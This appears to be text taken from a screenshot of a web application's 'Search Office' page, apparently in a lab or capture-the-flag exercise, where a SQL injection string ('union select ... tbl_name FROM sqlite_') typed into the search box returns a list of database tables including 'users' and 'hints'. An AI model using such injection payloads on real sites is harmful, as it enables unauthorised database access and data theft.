 Search Office
' union select 0, 1, tbl_name FROM sqlite_ Search
City Address Phone
0 1 hints
0 1 more_table
0 1 offices
0 1 users